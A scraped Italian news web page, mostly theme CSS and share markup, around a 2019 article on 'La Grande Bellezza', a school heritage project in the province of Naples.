.td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Condividere</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.labussolanews.it%2F2019%2F05%2F09%2Fla-grande-bellezza-tra-le-scuole-di-napoli-un-progetto-per-i-giovani-e-il-territorio%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9CLa+Grande+Bellezza%E2%80%9D+tra+le+scuole+di+Napoli%3A+un+progetto+per+i+giovani+e+il+territorio&url=https%3A%2F%2Fwww.labussolanews.it%2F2019%2F05%2F09%2Fla-grande-bellezza-tra-le-scuole-di-napoli-un-progetto-per-i-giovani-e-il-territorio%2F&via=La+Bussola+TV" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.labussolanews.it/2019/05/09/la-grande-bellezza-tra-le-scuole-di-napoli-un-progetto-per-i-giovani-e-il-territorio/&amp;media=&description=&quot;La Grande Bellezza&quot; tra le scuole della provincia di Napoli: nasce un nuovo progetto per legare i giovani ai territori e al patrimonio culturale materiale e immateriale abbandonato. " title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E2%80%9CLa+Grande+Bellezza%E2%80%9D+tra+le+scuole+di+Napoli%3A+un+progetto+per+i+giovani+e+il+territorio %0A%0A https://www.labussolanews.it/2019/05/09/la-grande-bellezza-tra-le-scuole-di-napoli-un-progetto-per-i-giovani-e-il-territorio/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_57" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_58 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>@media (max-width:767px){.tdi_58{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_58{display:none}.tdi_58 .td-audio-player{font-size:12px}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-no-featured-img"></div></div></div><div class="td_block_wrap tdb_single_content tdi_59 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_59" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><h4><strong><em>&#8220;La Grande Bellezza&#8221; tra le scuole della provincia di Napoli: nasce un nuovo progetto per legare i giovani ai territori e al patrimonio culturale materiale e immateriale abbandonato. </em></strong></h4>
<p>Al via il progetto culturale <strong><em>&#8220;La Grande Bellezza&#8221;</em></strong>, ideato e curato da Officinae Efesti, che vede l’ICS A. Moro di Casalnuovo di <strong>Napoli</strong> quale ente capofila, in rete con il Liceo Artistico e Scientifico E. Majorana di Pozzuoli, l’ICS Don Milani Capasso e la Scuola Media Caporale di Acerra. Un impegno che prevede la narrazione del territorio attraverso lo sguardo dei giovani con ben 660 ore di <strong>laboratori</strong> formativi in 6 mesi, 600 allievi coinvolti, fra alunni delle scuole elementari, medie e superiori, una didattica condivisa da 10 professionisti.</p>
<p>Durante il percorso formativo, ascoltando le esperienze dei ragazzi e seguendo le loro inclinazioni, per ogni territorio sono vari temi:</p>
<p>-A Casalnuovo: linguaggio, periferia, patrimonio e la passione per il rap, il teatro/danza e il mimo corporeo.</p>
<p>-A Pozzuoli: patrimonio e contemporaneità e l’interesse per il teatro comunitario, che ha coinvolto la cittadinanza.</p>
<p>-Al &#8220;Capasso&#8221; di Acerra: tradizione, territorio e patrimonio e il canto polifonico.</p>
<p>-Al &#8220;Caporale&#8221;: tradizione, territorio e patrimonio con un interessante lavoro sulla maschera.</p>
<p><strong><em>“La Grande Bellezza”</em></strong>, nasce con l’intento di trasformare la relazione fra i giovani e il patrimonio <strong>culturale</strong> materiale e immateriale abbandonato. Coinvolti anche nonni, familiari, artigiani, anziani dei quartieri e diversi professionisti nelle attività didattiche: una sarta, un urbanista, un architetto, un grafico, un’antropologa, un illustratore, esperti di teatro in aree di disagio, curatori, performer.</p>
<p>Le curatrici, Stefania <strong>Piccolo</strong> e Alessandra <strong>Magnacca</strong>,  hanno raccontato che:</p>
<blockquote>
<h3><em>&#8220;La Grande Bellezza indaga la relazione fra estetica, territori periferici e le umanità che li abitano generando un ponte fra alcuni contesti liminari della provincia di Napoli, per eleggere la periferia, quale spazio emozionale e geografico, come luogo privilegiato per le attività di promozione culturale, terreno fertile, pronto per dar vita a visioni contemporanee&#8221;.</em></h3>
</blockquote>
<p>Hanno spiegato che la loro indagine è partita da una domanda molto semplice ma di difficile risposta, ossia:</p>
<blockquote>
<h3><em>“Cos&#8217;è per te la bellezza?” </em></h3>
</blockquote>
<p>Il 10 maggio, Agostino <strong>Riitano</strong>, project manager supervisor di Matera 2019 Capitale Europea della Cultura, incontrerà gli allievi, i dirigenti scolastici e i cittadini, per aprire uno spazio di confronto sul valore e gli impatti di interventi culturali, che coinvolgono le comunità, i territori e i giovani. Inoltre, dall’11 maggio al 4 giugno avranno luogo le aperture pubbliche, offrendo al territorio diversi interventi performativi urbani.</p>
<p>Il progetto ha trovato l’adesione della Sartoria <strong><em>&#8220;Cesare Attolini&#8221;</em></strong>, azienda di rilievo internazionale che ha guidato gli allievi in un viaggio nella sede aziendale, generando una relazione virtuosa fra il mondo della scuola e quello dell’imprenditoria di eccellenza; Attolini ha realizzato i costumi indossati da Toni Servillo nel film &#8220;La Grande Bellezza&#8221;, da cui appunto il nome del progetto. Questo progetto è stato anche selezionato dal <strong>MIUR</strong> e finanziato con i fondi europei nell’ambito del Programma Operativo Nazionale &#8211; &#8220;Potenziamento all&#8217;educazione al patrimonio culturale, artistico e paesaggistico&#8221;.</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_62 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_62 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_62 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}@media (min-width:1019px) and (max-width:1140px){.tdi_62 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_62 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_62 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://www.labussolanews.it/tag/napoli/">Napoli</a></li><li><a href="https://www.labussolanews.it/tag/scuola/">scuola</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_64  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_64{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_65  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>.tdi_65 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_65" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Condividere</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.labussolanews.it%2F2019%2F05%2F09%2Fla-grande-bellezza-tra-le-scuole-di-napoli-un-progetto-per-i-giovani-e-il-territorio%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9CLa+Grande+Bellezza%E2%80%9D+tra+le+scuole+di+Napoli%3A+un+progetto+per+i+giovani+e+il+territorio&url=https%3A%2F%2Fwww.labussolanews.it%2F2019%2F05%2F09%2Fla-grande-bellezza-tra-le-scuole-di-napoli-un-progetto-per-i-giovani-e-il-territorio%2F&via=La+Bussola+TV" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.labussolanews.it/2019/05/09/la-grande-bellezza-tra-le-scuole-di-napoli-un-progetto-per-i-giovani-e-il-territorio/&amp;media=&description=&quot;La Grande Bellezza&quot; tra le scuole della provincia di Napoli: nasce un nuovo progetto per legare i giovani ai territori e al patrimonio culturale materiale e immateriale abbandonato. " title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E2%80%9CLa+Grande+Bellezza%E2%80%9D+tra+le+scuole+di+Napoli%3A+un+progetto+per+i+giovani+e+il+territorio %0A%0A https://www.labussolanews.it/2019/05/09/la-grande-bellezza-tra-le-scuole-di-napoli-un-progetto-per-i-giovani-e-il-territorio/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_65" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_67  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_67{margin-bottom:30px!important}@media (max-width:767px){.tdi_67{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_68 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>.tdi_68{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_68 .td-module-container{display:flex;flex-direction:column}.tdi_68 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_68 .td-image-container{display:block;order:0}.ie10 .tdi_68 .next-prev-title,.ie11 .tdi_68 .next-prev-title{flex:auto}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Articolo precedente</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.labussolanews.it/2019/05/09/minacce-clan-porta-capuana/">Minacce dal clan, cantiere sfrattato a Porta Capuana</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Articolo successivo</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.labussolanews.it/2019/05/10/sparatoria-piazza-nazionale-arrestati-il-killer/">Sparatoria Piazza Nazionale, arrestati il Killer e la persona che lo nascondeva</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_69 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" >
<style>@media (max-width:767px){.tdi_69{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_69{padding:21px;border:1px solid #ededed}.tdi_69 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_69 .tdb-author-photo{width:117px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_69 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_69 .tdb-social-item i.td-icon-twitter,.tdi_69 .tdb-social-item i.td-icon-linkedin,.tdi_69 .tdb-social-item i.td-icon-pinterest,.tdi_69 .tdb-social-item i.td-icon-blogger,.tdi_69 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_69 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_69 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_69{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_69{border:1px solid #ededed}}@media (max-width:767px){.tdi_69{border:1px solid #ededed}.tdi_69 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_69 .tdb-author-info{display:inline-block;width:100%;padding-top:21px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.labussolanews.it/author/imma-borzacchiello/" class="tdb-author-photo" title="Imma Borzacchiello"><img alt='Imma Borzacchiello' src='https://secure.gravatar.com/avatar/a8c1267865301964dbd99a58fe1eb5d52293f2761d7bb61006de8c158a69efb6?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a8c1267865301964dbd99a58fe1eb5d52293f2761d7bb61006de8c158a69efb6?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://www.labussolanews.it/author/imma-borzacchiello/" class="tdb-author-name">Imma Borzacchiello</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_70 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_70" >
<style>.tdi_70 .td-image-wrap{padding-bottom:70%}.tdi_70 .entry-thumb{background-position:center 50%}.tdi_70 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_70 .td-image-container{display:block;order:0}.ie10 .tdi_70 .td-module-meta-info,.ie11 .tdi_70 .td-module-meta-info{flex:auto}body .tdi_70 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_70 .td-module-meta-info{border-color:#eaeaea}.tdi_70 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_70 .td_module_wrap{float:right}.tdi_70 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_70 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_70 .td-post-vid-time{display:block}.tdi_70 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_70 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_70 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_70 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_70 .td-read-more{display:none}.tdi_70 .td-author-date{display:inline}.tdi_70 .td-post-author-name{display:none}.tdi_70 .td-post-date,.tdi_70 .td-post-author-name span{display:none}.tdi_70 .entry-review-stars{display:inline-block}.tdi_70 .td-icon-star,.tdi_70 .td-icon-star-empty,.tdi_70 .td-icon-star-half{font-size:15px}.tdi_70 .td-module-comments{display:none}.tdi_70 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_70 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_70 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{font-size:13px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_70 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media 